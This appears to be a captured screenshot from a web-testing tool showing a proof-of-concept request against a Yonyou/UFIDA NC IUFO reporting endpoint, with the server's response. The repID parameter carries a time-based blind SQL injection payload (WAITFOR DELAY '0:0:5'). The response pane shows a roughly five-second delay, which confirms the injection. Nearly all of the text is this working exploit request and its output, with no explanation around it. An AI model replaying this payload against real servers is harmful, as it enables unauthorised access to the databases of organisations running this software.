 Request
数据包扫描 美化 热加载 构造请求
1 GET /service/~iufo/com.ufida.web.action.ActionServlet?action=nc.ui.iuforeport.rep.FormulaViewAction&
method=execute&repID=1')%20WAITFOR%20DELAY%20'0:0:5'--+&unitID=public HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 SOAPAction: http://tempuri.org/GetHomeInfo
5 Accept-Encoding: identity
6 Accept: */*
7 Connection: keep-alive
Responses 5856bytes / 5095ms
美化 渲染 请输入定位响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=E5EBC251C9663651E09AAF13D71FA6F5; Path=/
4 Content-Type: text/html;charset=UTF-8
5 Date: Tue, 09 Apr 2024 10:24:27 GMT
6 Content-Length: 5856
7
8 <html>
9 <head>
10 <meta content='text/html; charset=UTF-8' http-equiv='Content-Type'>
11 <title>
12 错误提示 - IUFO
13 </title>
14 <link href='/iufo/web/images/UF.ico' rel='IUFO'>
15 <link href='/iufo/web/css/iufo.css' type='text/css' rel='stylesheet'>
16 <link href='/iufo/web/css/menu.css' type='text/css' rel='stylesheet'>
17 <script type='text/javascript' src='/iufo/web/javascripts/JSMap.js'
language='JavaScript1.2'></script>
18 <script type='text/javascript' src='/iufo/web/javascripts/iufobase.js'
language='JavaScript1.2'></script>
19 <script type='text/javascript' src='/iufo/web/javascripts/webCalendar.js'
language='JavaScript1.2'></script>
20 <script type='text/javascript' src='/iufo/web/javascripts/formElements.js'
language='JavaScript1.2'></script>
21 <script type='text/javascript' src='/iufo/web/javascripts/webWindow.js'
language='JavaScript1.2'></script>